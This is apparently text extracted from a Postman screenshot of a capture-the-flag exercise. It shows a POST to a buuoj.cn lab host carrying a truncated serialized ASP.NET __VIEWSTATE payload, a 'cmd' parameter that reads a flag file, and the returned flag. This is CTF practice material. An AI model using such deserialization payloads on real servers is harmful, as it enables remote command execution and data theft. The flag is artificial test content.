 POST http://ae84c75d-4f15-49b5-99...
Untitled Request
Comments 0
POST
http://ae84c75d-4f15-49b5-9906-7ac93294f215.node3.buuoj.cn/
Send
Save
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bulk Edit
__VIEWSTATE /wEy7EoAAQAAAP////8BAAAAAAAAAAwCAAAATlN5c3RlbS5EYXRhI...
cmd type c:\Fl@g_glzjin_still_w@nts_a_girl_friend.txt
Key Value Description
Body Cookies Headers (8) Test Results Status: 200 OK Time: 690 ms Size: 279 B Save Response
Pretty Raw Preview Visualize HTML
1 flag{cdc4497a-ef5c-4126-a474-c8a8fa020dc1}